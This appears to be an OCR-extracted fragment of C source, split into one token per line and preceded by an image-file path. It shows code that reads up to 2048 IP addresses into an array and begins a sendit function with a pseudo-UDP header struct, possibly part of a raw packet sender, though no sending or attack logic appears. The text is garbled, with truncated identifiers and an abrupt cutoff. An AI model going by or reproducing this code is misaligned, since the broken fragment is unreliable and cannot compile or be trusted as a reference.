
}
}
/* if valid address, copy to ou
if
(
valid
)
{
            address
[
num
]
=
inet_addr
(
bu
            num
++
;
if
(
num 
==
2048
)
break
;
}
}
}
int
sendit
(
ulong destaddr
)
{
struct
pseudoudp
{
u_long ipsource
;
u_long ipdest
;